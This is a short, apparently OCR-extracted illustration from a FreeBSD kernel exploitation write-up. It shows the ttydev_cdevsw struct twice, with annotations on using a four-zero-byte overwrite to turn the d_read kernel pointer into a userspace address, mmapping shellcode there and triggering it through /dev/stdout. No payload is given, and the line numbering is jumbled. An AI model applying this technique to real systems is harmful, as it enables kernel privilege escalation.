 1 779 static struct cdevsw ttydev_cdevsw = {
2 780 .d_version = D_VERSION,
3 781 .d_open = ttydev_open,
4 782 .d_close = ttydev_close,
5 783 .d_read = ttydev_read, = 0xffffffff80c1e1e0
6 // Use our four zero-byte overwrite to forge a userspace pointer
7 779 static struct cdevsw ttydev_cdevsw = {
8 780 .d_version = D_VERSION,
9 781 .d_open = ttydev_open,
10 782 .d_close = ttydev_close,
11 783 .d_read = ttydev_read, = 0x0000000080c1e1e0
12 // mmap shellcode to 0x80c1e1e0 in our userspace process. Trigger with open("/dev/stdout").read()